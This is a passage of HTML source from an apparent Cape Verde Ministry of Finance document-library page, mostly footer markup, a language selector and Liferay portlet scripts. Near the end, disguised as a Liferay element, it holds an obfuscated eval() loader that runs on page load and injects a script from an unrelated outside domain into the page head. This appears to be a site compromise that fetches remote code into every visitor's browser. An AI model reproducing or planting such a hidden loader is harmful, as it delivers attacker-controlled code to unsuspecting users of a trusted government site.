href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=144915&amp;redirect=%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D%257BfolderId%257D%26p_auth%3DMZCPEUlY" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769004885138"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="">Missão e Atribuições</a></li> <li><a href="">Estrutura Orgânica</a></li> <li><a href="">Visão</a></li> <li><a href="">Dirigentes</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="">INA</a></li> <li><a href="">DGAEP</a></li> <li><a href="">INPS</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400 | 800 2008</p> </div> <a href=""> <p>infodnap@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId\x3d%7BfolderId%7D\x26p_auth\x3dMZCPEUlY";
Liferay.currentURLEncoded="%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D%257BfolderId%257D%26p_auth%3DMZCPEUlY";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Download");</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D%257BfolderId%257D%26p_auth%3DMZCPEUlY\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D%257BfolderId%257D%26p_auth%3DMZCPEUlY\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D%257BfolderId%257D%26p_auth%3DMZCPEUlY\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D%257BfolderId%257D%26p_auth%3DMZCPEUlY\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D%257BfolderId%257D%26p_auth%3DMZCPEUlY",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D%257BfolderId%257D%26p_auth%3DMZCPEUlY",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D%257BfolderId%257D%26p_auth%3DMZCPEUlY\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"].concat([function(Component){var context={"showInfoButton":true,"searchFormMethod":"GET","actionItems":null,"selectable":true,"infoPanelId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_infoPanelId","clearResultsURL":"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId\x3d145427",
"searchActionURL":"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName\x3d%2Fdocument_library%2Fsearch\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_searchRepositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId\x3d145427\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_searchFolderId\x3d145427\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_showSearchInfo\x3dtrue",
"locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"_INJECTED_DATA_":{},"filterItems":[{"label":"Filter by Navigation","type":"group","items":[{"active":true,"href":"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation\x3dhome",
